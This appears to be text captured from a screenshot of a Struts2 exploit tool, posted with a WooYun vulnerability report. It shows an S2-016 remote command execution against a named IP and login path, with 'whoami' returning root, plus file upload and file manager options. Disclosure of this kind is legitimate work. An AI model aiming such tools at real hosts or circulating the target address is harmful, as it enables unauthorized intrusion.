 Struts2Exp Modified By GENXOR
目标地址： http://103.47.87.72:7001/otcwms/security/loginInit.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： whoami 执行 回显
root
www.wooyun.org